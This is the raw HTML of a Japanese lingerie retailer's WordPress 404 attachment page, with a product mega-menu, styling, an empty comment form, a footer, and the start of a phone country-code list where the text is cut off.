																		<div class="mega-menu-submenu-items" style="display:flex; flex-direction:column; padding:1rem; flex:1;">
																			<div class="submenu-title">Items</div>
																			<a href="https://chiyono-anne.com/product-category/bras/" class="submenu-item">Bras</a><a href="https://chiyono-anne.com/product-category/panty/" class="submenu-item">Panty</a><a href="https://chiyono-anne.com/product-category/tops/" class="submenu-item">Tops</a><a href="https://chiyono-anne.com/product-category/bottoms/" class="submenu-item">Bottoms</a><a href="https://chiyono-anne.com/product-category/allinone/" class="submenu-item">All in one</a><a href="https://chiyono-anne.com/product-category/poolside/" class="submenu-item">Poolside</a><a href="https://chiyono-anne.com/product-category/accessories/" class="submenu-item">Accessories</a><a href="https://chiyono-anne.com/product-category/kimono-robe/" class="submenu-item">Kimono robe</a><a href="https://chiyono-anne.com/product-category/mwb_wgm_giftcard/" class="submenu-item">Gift Card</a><a href="https://chiyono-anne.com/shop-all/" class="submenu-item">View All</a>																		</div>
																		<div class="mega-menu-submenu-collections" style="display:flex; flex-direction:column; padding:1rem;flex:1;">
																			<div class="submenu-title">Collection</div>
																			<a href="/series/aahba" class="submenu-item">AAHBA</a><a href="/series/arabella" class="submenu-item">ARABELLA</a><a href="/series/cahome" class="submenu-item">CA Home</a><a href="/series/celebrationline" class="submenu-item">Celebration Line</a><a href="/series/cheesecake" class="submenu-item">CHEESECAKE</a><a href="/series/chiara" class="submenu-item">CHIARA</a><a href="/series/chiara-limited" class="submenu-item">CHIARA LIMITED</a><a href="/series/christmas-pudding" class="submenu-item">Christmas Pudding</a><a href="/series/complexion" class="submenu-item">COMPLEXION</a><a href="/series/danika" class="submenu-item">DANIKA</a><a href="/series/essential-line" class="submenu-item">Essential Line</a><a href="/series/evy" class="submenu-item">EVY</a><a href="/series/josephine" class="submenu-item">JOSEPHINE</a><a href="/series/luna" class="submenu-item">LUNA</a><a href="/series/spiced-wine" class="submenu-item">Spiced Wine</a><a href="/series/yasmin" class="submenu-item">YASMIN</a><a href="https://chiyono-anne.com/shop-all" class="submenu-item">View All</a>																		</div>
																		<div class="mega-menu-submenu-pickup" style="display:flex; flex-direction:column; padding:1rem; flex:3;">
																			<div class="submenu-title">Pickup</div>
																			<div style="display:flex; justify-content:space-evenly;">
																																										<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																								<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/">
																									<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Soft-Bra-Melba-.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																								</a>
																								<a href="/series/essential-line" class="submenu-product-series">
																									Essential Line																								</a>
																								<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/" class="submenu-product-title">
																									Soft Bra																								</a>
																								<div class="submenu-product-price">
																									<span class="woocommerce-Price-currencySymbol">¥</span>
																									30,000																								</div>
																							</div>
																																													<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																								<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/">
																									<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Thong-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																								</a>
																								<a href="/series/essential-line" class="submenu-product-series">
																									Essential Line																								</a>
																								<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/" class="submenu-product-title">
																									Silk Thong																								</a>
																								<div class="submenu-product-price">
																									<span class="woocommerce-Price-currencySymbol">¥</span>
																									22,000																								</div>
																							</div>
																																													<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																								<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/">
																									<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Coverage-Panty-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																								</a>
																								<a href="/series/essential-line" class="submenu-product-series">
																									Essential Line																								</a>
																								<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/" class="submenu-product-title">
																									Coverage Panty																								</a>
																								<div class="submenu-product-price">
																									<span class="woocommerce-Price-currencySymbol">¥</span>
																									25,000																								</div>
																							</div>
																																								</div>	
																	</div>
																</div>
															</div>
													<a href="https://chiyono-anne.com/guide-tbyb/" class="menu-item">T.B.Y.B</a><a href="https://chiyono-anne.com/reservation-form/" class="menu-item">Reservations</a><a href="https://chiyono-anne.com/access/" class="menu-item">Access</a>                                            </div>
                                                                                <div class="header__user display--mid-only">
                                                    <a href="https://chiyono-anne.com/my-account/" id="headerAccountLink" class="header__user__item header__user__link header__user__link--account">
                            ログイン / 会員登録                    </a>
                                                        </div>
                                    </div>
                                    <!--/header__secondary__content-->
                                </div>
                            </div>
                        </header>
                    </div>
                                <span id="menu-overlay"></span>
            </div>

                            <div id="theme-page-header" class="">
                					                            <div class="page-header phd-layout-1" >
                <div class="max-width--large gutter-padding--full">
                                        <div id="theme-bread" class="display--mid-up">
                                            </div>
                                                                            <div id="theme-page-title">
                                                        <h1 class="page-title entry-title">
                404            </h1>
                                                                        </div>
                                                                                    


                </div>
            </div>
                <!--if ( !is_singular( 'post' ) )-->
    				                            </div>
        		<style type="text/css">
			.mega-menu-navigation {
				justify-content: space-evenly;
			}
			.menu-item {
				text-transform: uppercase;
				font-weight: 400;
				font-size: 13px;
				line-height: 52px;
				font-family: 'proxima-nova', sans-serif;
				letter-spacing: 1px;
				cursor: pointer;
				display: flex;
				justify-content: space-between;
				align-items: center;
			}
			.submenu-item {
				font-weight: 400;
				font-size: 11px;
				line-height: inherit;
				font-family: Courier, "Courier New", monospace;
				font-style: normal;
				margin-bottom: 12px;
			}
			.submenu-item:hover {
				text-decoration: underline;
			}
			.submenu-title {
				text-transform: uppercase;
				font-weight: 700;
				font-size: 12px;
				line-height: inherit;
				font-family: 'proxima-nova', sans-serif;
				font-style: normal;
				margin-bottom: 14px;
			}
			.submenu-product-series {
				font-weight: normal;
				font-size:.75rem;
				line-height: inherit;
				font-family: ProximaNovaRegular;
				font-style: normal;
				letter-spacing: 1px;
				cursor: pointer;
			}
			.submenu-product-title {
				font-weight: normal;
				font-size: 11px;
				line-height: inherit;
				font-family: ChaparralRegular;
				font-style: normal;
				letter-spacing: .05em;
				cursor:pointer;
			}
			.submenu-product-title:hover {
				text-decoration: underline;
			}
			.submenu-product-price {
				font-weight: 400;
				font-size: 11px;
				line-height: inherit;
				font-family: "Lato", sans-serif;
				font-style: normal;
				letter-spacing: .1em;
				line-height: 1.15;
			}
			.dropdown-trigger {
				display:block;
			}
			.dropdown-trigger:hover + .mega-menu-submenu { 
			  	opacity: 1;
				transform: translatey(0);
				visibility: visible;
			} 
			.mega-menu-submenu {
				transition-delay: 100ms;
				transition-duration: 100ms;
				visibility: hidden;
				opacity: 0;
				transform: translatey(20px);
				position: absolute;
				border-bottom: 1px solid rgb(0,0,0,0.3);
				width: 100vw;
				background-color: white;
				top: 100%;
				left: 0;
			}
			.mega-menu-submenu:hover{
				 opacity:1; transform:translatey(0);  visibility:visible;
			}
			.mobile {
				display: none;
			}
			.arrow-container {
				height: 100%;
				padding: 0 24px;
				display: flex;
				align-items: center;
			}
			.submenu-mobile-main {
				display: flex !important;
				flex: 1;
			}
			.submenu-mobile-shop{
				display: none !important;flex:1;
				z-index: 10;
				width: 100%;
				flex-direction: column;
				background: none !important;
			}
			.submenu-mobile-collection {
				display: none !important;
				flex: 1;
				z-index:10;
				width: 100%;
				flex-direction: column;
				background: none !important;
			}
			.submenu-mobile-items {
				display: none !important;
				flex:1; z-index;10; width:100%;flex-direction:column; background:none!important;
			}
			.submenu-item-mobile {
				font-weight:500; font-size:.9rem; font-style: normal; border-bottom: 1px solid rgb(0,0,0,0.1); padding-left:24px;line-height:4rem;
				font-family:'ProximaNovaRegular'; letter-spacing: 1px; cursor:pointer; display:flex; justify-content:space-between; align-items:center;
			}
			.submenu-item-mobile:hover {
				text-decoration:underline;
			}
			.nav-container {
				height: fit-content !important;
			}
			@media screen and (max-width: 991px) {	
				.nav-container {
					height: calc(100svh - 56px) !important;
				}
				.header__secondary__content {
					display: flex; flex-direction:column; 
				}
				.dropdown-trigger {
					display: none;
				}
				.mobile {
					display: flex;
				}
				.menu-item {
					font-weight: 500;
					font-size:.9rem;
					font-style: normal;
					border-bottom: 1px solid rgb(0,0,0,0.1);
					padding-left: 24px;
					line-height: 4rem;
					font-family: 'ProximaNovaRegular';
				}
			}
		</style>
<div class="container test">
    <div class="row">
                    <main id="main" class="col-md-12 col-lg-12">
                <div class="blog-article" itemscope="itemscope" itemtype="https://schema.org/Blog" >
	<article id="post-2901" class="post-2901 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" >
		<div itemprop="mainEntityOfPage">
			                <div class="cover-image" itemscope="itemscope" itemprop="image" itemtype="http://schema.org/ImageObject" >
                    <img src="https://chiyono-anne.com/wp-content/uploads/2018/07/404.png" alt="Blog thumbnail">
                    <meta itemprop="url" content="https://chiyono-anne.com/wp-content/uploads/2018/07/404.png"/>
                    <meta itemprop="width" content="440"/>
                    <meta itemprop="height" content="670"/>
                </div>
			
			<div class="blog-article-sum">
				<div class="blog-article-header">
					<span class="entry-meta blog-header-info">
						        <span class="if-item if-cat"></span>
        <time class="if-item if-date" itemprop="datePublished" datetime="2018-07-02T09:47:00+09:00">2018年7月2日</time>
    					</span>

									</div>

				<div class="entry-summary">            <div class="screen-reader-text">
				                <h2 itemprop="headline" >404</h2>

								                    <span itemscope="itemscope" itemprop="image" itemtype="http://schema.org/ImageObject" >
						<img src="https://chiyono-anne.com/wp-content/themes/zoa/images/thumbnail-default.jpg"
                             alt="Thumbnail">
						<meta itemprop="url"
                              content="https://chiyono-anne.com/wp-content/themes/zoa/images/thumbnail-default.jpg"/>
						<meta itemprop="width" content="100"/>
						<meta itemprop="height" content="90"/>
					</span>
				
				                <span class="author" itemprop="publisher" itemscope="itemscope" itemtype="http://schema.org/Organization" >
					<span itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://chiyono-anne.com/"/>
						<meta itemprop="width" content="100"/>
						<meta itemprop="height" content="100"/>
					</span>
					<meta itemprop="name" content="admin"/>
				</span>

				                <span itemprop="dateModified" class="updated">
					<time datetime="2018-07-02">
						2018年7月2日					</time>
				</span>

				                <span itemprop="datePublished"
                      content="2018-07-02T09:47:00+09:00">2018-07-02T09:47:00+09:00</span>

				                <span itemprop="articleSection"></span>
            </div>
			</div>

				<div class="entry-content" itemprop="text" >
					<p class="attachment"><a href='https://chiyono-anne.com/wp-content/uploads/2018/07/404.png'><img fetchpriority="high" decoding="async" width="197" height="300" src="https://chiyono-anne.com/wp-content/uploads/2018/07/404-197x300.png.webp" class="attachment-medium size-medium" alt="" srcset="https://chiyono-anne.com/wp-content/uploads/2018/07/404-197x300.png.webp 197w, https://chiyono-anne.com/wp-content/uploads/2018/07/404-83x126.png.webp 83w, https://chiyono-anne.com/wp-content/uploads/2018/07/404.png 440w" sizes="(max-width: 197px) 100vw, 197px" /></a></p>
				</div>

				<footer class="entry-footer">
											<div class="posts-nav">
														</div>
									</footer>
			</div>
		</div>
	</article>
</div>

<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/404-2/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://chiyono-anne.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><textarea id="comment" name="comment" placeholder="Comment" required></textarea><input id="email" type="email" name="email" value="" placeholder="メールアドレス" required>
<input id="author" type="text" name="author" value="" placeholder="お名前" required>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Now" /> <input type='hidden' name='comment_post_ID' value='2901' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
            </main>
            </div>
	</div>

	<footer id="theme-footer">
		            <div class="footer-top">
                <div class="container">
                    <div class="c-footer_logo">
                        <a href="https://chiyono-anne.com/" class="c-footer_logo_link"><span class="svg-wrapper"><svg class="svg" width="320" height="116" viewBox="0 0 320 116">
                                    <use href="#svg-logo" xlink:href="#svg-logo" />
                                </svg></span></a>
                    </div>
                    <div class="row widget-box footer-col-3">
                        <aside id="nav_menu-2" class="widget footer-widget widget_nav_menu"><div class="menu-footer-left-menu-container"><ul id="menu-footer-left-menu" class="menu"><li id="menu-item-2024655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024655"><a href="https://chiyono-anne.com/member-rank-offers/">会員ステータスについて</a></li>
<li id="menu-item-384095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384095"><a href="https://chiyono-anne.com/terms/">利用規約</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2745"><a rel="privacy-policy" href="https://chiyono-anne.com/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-2743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743"><a href="https://chiyono-anne.com/tokusho/">特定商取引法に基づく表示</a></li>
</ul></div></aside><aside id="custom_html-2" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="c-footer_social">
        <div class="manual-social-icons">
            <ul class="social-icons-list">
                <li class="social-icon-item">
                    <a href="https://twitter.com/chiyonoanne" class="social-icon-link twitter-icon" target="_blank"
                        rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor">
                            <path
                                d="M23.953 4.57a10 10 0 01-2.825.775 4.958 4.958 0 002.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 00-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 00-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 01-2.228-.616v.06a4.923 4.923 0 003.946 4.827 4.996 4.996 0 01-2.212.085 4.936 4.936 0 004.604 3.417 9.867 9.867 0 01-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 007.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0024 4.59z" />
                        </svg>
                    </a>
                </li>
                <li class="social-icon-item">
                    <a href="https://facebook.com/ChiyonoAnne" class="social-icon-link facebook-icon"
                        target="_blank" rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor">
                            <path
                                d="M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z" />
                        </svg>
                    </a>
                </li>
                <li class="social-icon-item">
                    <a href="https://instagram.com/chiyono_anne" class="social-icon-link instagram-icon"
                        target="_blank" rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
                            stroke-linecap="round" stroke-linejoin="round">
                            <rect x="2" y="2" width="20" height="20" rx="5" ry="5" />
                            <path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z" />
                            <line x1="17.5" y1="6.5" x2="17.51" y2="6.5" />
                        </svg>
                    </a>
                </li>
            </ul>
        </div>
        
</div></div></aside><aside id="nav_menu-4" class="widget footer-widget widget_nav_menu"><div class="menu-footer-right-menu-container"><ul id="menu-footer-right-menu" class="menu"><li id="menu-item-2746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2746"><a href="https://chiyono-anne.com/shipping-info/">Shipping Info</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://chiyono-anne.com/returns-exchanges/">Returns / Exchanges</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748"><a href="https://chiyono-anne.com/contact-old/">Contact</a></li>
</ul></div></aside>                    </div>
                </div>
            </div>
        
                <div class="footer-bot">
            <div class="container">
                <div class="footer-logo"></div>
                <div class="footer-copyright">© 2024 Chiyono Anne.</div>
                <div class="footer-bot-right"></div>
            </div>
        </div>
    	</footer>
</div><div class="site-hider"><div class="site-hider__logo"></div></div>
<div class="site-overlay"></div>
            <div id="shop-quick-view" data-view_id='0'>
                <div class="shop-quick-view-container">
                    <div class="quickview__dialog"><button class="quick-view-close-btn ion-ios-close-empty"></button>
                        <div class="quick-view-content"></div>
                    </div>
                </div>
            </div>

            <div id="shop-cart-sidebar">
                <div class="cart-sidebar-wrap">
                    <div class="cart-sidebar-head">
                        <h4 class="cart-sidebar-title">Shopping cart</h4>
                        <span class="shop-cart-count">0</span>
                        <button id="close-cart-sidebar" class="ion-android-close"></button>
                    </div>
                    <div class="cart-sidebar-content">
                        
			<p class="woocommerce-mini-cart__empty-message">お買い物カゴに商品がありません。</p>
				                    </div>
                    <!--/cart-sidebar-content-->
                </div>
                <!--/cart-sidebar-wrap-->
            </div>

            <div id="shop-overlay"></div>
                    <div class="zoa-search-form-container js-search-form">
                <div class="container zoa-search-form__inner">
                    <form action="https://chiyono-anne.com/" method="get" class="zoa-search-form">
                        <input
                                type="text"
                                name="s"
                                class="zoa-search-form__field js-search-field"
                                placeholder="Search..."
                        >
                        <span class="zoa-search-form__desc">Hit Enter to search or Esc key to close</span>
                        <a href="#" class="zoa-search-form__close js-close-search-form">
                            <span class="ion-android-close"></span>
                        </a>
                        <input type="hidden" name="post_type" value="product" />
                    </form><!-- .ajax-search-form -->
                </div><!-- .ajax-search-form__inner -->
            </div><!-- .ajax-search-form-container -->
			<a href="#" class="scroll-to-top js-to-top">
  <i class="ion-chevron-up"></i>
</a>
</div><!-- #theme-container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zoa-child\/*","\/wp-content\/themes\/zoa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .digits_secure_modal_box, .digits_ui,
        .digits_secure_modal_box *, .digits_ui * {
            -moz-osx-font-smoothing: grayscale;
            -webkit-font-smoothing: subpixel-antialiased;
        }

        .digits_secure_modal_box, .digits_ui {
            font-weight: 400;
        }
    </style>
        <script type="text/template" id="digits_country_list_template">
        <ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-search-container search_field"><div class="dig-cc-search"><input autocomplete="off" placeholder="Search" type="text" class="countrycode_search regular-text" style="border-color: transparent !important"></div></li><li class="dig-cc-visible " value="93" data-country="afghanistan" data-position="0px 0" data-country-code="AF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:0px 0"></span></span>Afghanistan (+93)</li><li class="dig-cc-visible " value="355" data-country="albania" data-position="-48px 0" data-country-code="AL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-48px 0"></span></span>Albania (+355)</li><li class="dig-cc-visible " value="213" data-country="algeria" data-position="-96px 0" data-country-code="DZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-96px 0"></span></span>Algeria (+213)</li><li class="dig-cc-visible selected" value="1" data-country="american samoa" data-position="-144px 0" data-country-code="AS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-144px 0"></span></span>American Samoa (+1)</li><li class="dig-cc-visible " value="376" data-country="andorra" data-position="-192px 0" data-country-code="AD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-192px 0"></span></span>Andorra (+376)</li><li class="dig-cc-visible " value="244" data-country="angola" data-position="-240px 0" data-country-code="AO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-240px 0"></span></span>Angola (+244)</li><li class="dig-cc-visible selected" value="1" data-country="anguilla" data-position="-288px 0" data-country-code="AI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-288px 0"></span></span>Anguilla (+1)</li><li class="dig-cc-visible selected" value="1" data-country="antigua" data-position="-336px 0" data-country-code="AG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-336px 0"></span></span>Antigua (+1)</li><li class="dig-cc-visible " value="54" data-country="argentina" data-position="-384px 0" data-country-code="AR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-384px 0"></span></span>Argentina (+54)</li><li class="dig-cc-visible " value="374" data-country="armenia" data-position="-432px 0" data-country-code="AM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-432px 0"></span></span>Armenia (+374)</li><li class="dig-cc-visible " value="297" data-country="aruba" data-position="-480px 0" data-country-code="AW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-480px 0"></span></span>Aruba (+297)</li><li class="dig-cc-visible " value="61" data-country="australia" data-position="-528px 0" data-country-code="AU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-528px 0"></span></span>Australia (+61)</li><li class="dig-cc-visible " value="43" data-country="austria" data-position="-576px 0" data-country-code="AT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-576px 0"></span></span>Austria (+43)</li><li class="dig-cc-visible " value="994" data-country="azerbaijan" data-position="-624px 0" data-country-code="AZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-624px 0"></span></span>Azerbaijan (+994)</li><li class="dig-cc-visible " value="973" data-country="bahrain" data-position="-672px 0" data-country-code="BH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-672px 0"></span></span>Bahrain (+973)</li><li class="dig-cc-visible " value="880" data-country="bangladesh" data-position="-720px 0" data-country-code="BD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-720px 0"></span></span>Bangladesh (+880)</li><li class="dig-cc-visible selected" value="1" data-country="barbados" data-position="-768px 0" data-country-code="BB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-768px 0"></span></span>Barbados (+1)</li><li class="dig-cc-visible " value="375" data-country="belarus" data-position="-816px 0" data-country-code="BY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-816px 0"></span></span>Belarus (+375)</li><li class="dig-cc-visible " value="32" data-country="belgium" data-position="-864px 0" data-country-code="BE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-864px 0"></span></span>Belgium (+32)</li><li class="dig-cc-visible " value="501" data-country="belize" data-position="-912px 0" data-country-code="BZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-912px 0"></span></span>Belize (+501)</li><li class="dig-cc-visible " value="229" data-country="benin" data-position="-960px 0" data-country-code="BJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-960px 0"></span></span>Benin (+229)</li><li class="dig-cc-visible selected" value="1" data-country="bermuda" data-position="-1008px 0" data-country-code="BM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1008px 0"></span></span>Bermuda (+1)</li><li class="dig-cc-visible " value="975" data-country="bhutan" data-position="-1056px 0" data-country-code="BT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1056px 0"></span></span>Bhutan (+975)</li><li class="dig-cc-visible " value="591" data-country="bolivia" data-position="-1104px 0" data-country-code="BO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1104px 0"></span></span>Bolivia (+591)</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba" data-position="-1152px 0" data-country-code="BQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1152px 0"></span></span>Bonaire, Sint Eustatius and Saba (+599)</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina" data-position="-1200px 0" data-country-code="BA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1200px 0"></span></span>Bosnia and Herzegovina (+387)</li><li class="dig-cc-visible " value="267" data-country="botswana" data-position="-1248px 0" data-country-code="BW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1248px 0"></span></span>Botswana (+267)</li><li class="dig-cc-visible " value="55" data-country="brazil" data-position="-1296px 0" data-country-code="BR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1296px 0"></span></span>Brazil (+55)</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory" data-position="-1344px 0" data-country-code="IO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1344px 0"></span></span>British Indian Ocean Territory (+246)</li><li class="dig-cc-visible selected" value="1" data-country="british virgin islands" data-position="-1392px 0" data-country-code="VG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1392px 0"></span></span>British Virgin Islands (+1)</li><li class="dig-cc-visible " value="673" data-country="brunei" data-position="-1440px 0" data-country-code="BN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1440px 0"></span></span>Brunei (+673)</li><li class="dig-cc-visible " value="359" data-country="bulgaria" data-position="-1488px 0" data-country-code="BG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1488px 0"></span></span>Bulgaria (+359)</li><li class="dig-cc-visible " value="226" data-country="burkina faso" data-position="-1536px 0" data-country-code="BF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1536px 0"></span></span>Burkina Faso (+226)</li><li class="dig-cc-visible " value="257" data-country="burundi" data-position="-1584px 0" data-country-code="BI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1584px 0"></span></span>Burundi (+257)</li><li class="dig-cc-visible " value="855" data-country="cambodia" data-position="-1632px 0" data-country-code="KH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1632px 0"></span></span>Cambodia (+855)</li><li class="dig-cc-visible " value="237" data-country="cameroon" data-position="-1680px 0" data-country-code="CM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1680px 0"></span></span>Cameroon (+237)</li><li class="dig-cc-visible selected" value="1" data-country="canada" data-position="-1728px 0" data-country-code="CA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1728px 0"></span></span>Canada (+1)</li><li class="dig-cc-visible " value="238" data-country="cape verde" data-position="-1776px 0" data-country-code="CV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1776px 0"></span></span>Cape Verde (+238)</li><li class="dig-cc-visible selected" value="1" data-country="cayman islands" data-position="-1824px 0" data-country-code="KY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1824px 0"></span></span>Cayman Islands (+1)</li><li class="dig-cc-visible " value="236" data-country="central african republic" data-position="-1872px 0" data-country-code="CF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1872px 0"></span></span>Central African Republic (+236)</li><li class="dig-cc-visible " value="235" data-country="chad" data-position="-1920px 0" data-country-code="TD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1920px 0"></span></span>Chad (+235)</li><li class="dig-cc-visible " value="56" data-country="chile" data-position="-1968px 0" data-country-code="CL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1968px 0"></span></span>Chile (+56)</li><li class="dig-cc-visible " value="86" data-country="china" data-position="-2016px 0" data-country-code="CN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2016px 0"></span></span>China (+86)</li><li class="dig-cc-visible " value="57" data-country="colombia" data-position="-2064px 0" data-country-code="CO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2064px 0"></span></span>Colombia (+57)</li><li class="dig-cc-visible " value="269" data-country="comoros" data-position="-2112px 0" data-country-code="KM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2112px 0"></span></span>Comoros (+269)</li><li class="dig-cc-visible " value="682" data-country="cook islands" data-position="-2160px 0" data-country-code="CK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2160px 0"></span></span>Cook Islands (+682)</li><li class="dig-cc-visible " value="225" data-country="ivory coast" data-position="-2208px 0" data-country-code="CI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2208px 0"></span></span>Côte d'Ivoire (+225)</li><li class="dig-cc-visible " value="506" data-country="costa rica" data-position="-2256px 0" data-country-code="CR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2256px 0"></span></span>Costa Rica (+506)</li><li class="dig-cc-visible " value="385" data-country="croatia" data-position="-2304px 0" data-country-code="HR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2304px 0"></span></span>Croatia (+385)</li><li class="dig-cc-visible " value="53" data-country="cuba" data-position="-2352px 0" data-country-code="CU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2352px 0"></span></span>Cuba (+53)</li><li class="dig-cc-visible " value="599" data-country="curaçao" data-position="-2400px 0" data-country-code="CW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2400px 0"></span></span>Curaçao (+599)</li><li class="dig-cc-visible " value="357" data-country="cyprus" 